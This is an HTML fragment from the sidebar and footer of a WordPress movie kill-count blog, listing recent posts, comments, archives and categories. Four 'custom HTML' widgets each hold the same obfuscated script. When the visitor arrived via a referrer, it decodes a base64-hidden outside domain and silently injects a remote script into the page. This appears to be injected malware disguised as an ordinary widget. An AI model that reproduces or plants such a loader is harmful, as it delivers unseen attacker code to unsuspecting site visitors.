		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"17845 http://www.allouttabubblegum.com/?p=17845","disqusShortname":"allouttabubblegum-com","disqusTitle":"Underworld: Awakening (2012) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/underworld-awakening-2012-killcount/","postId":"17845"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
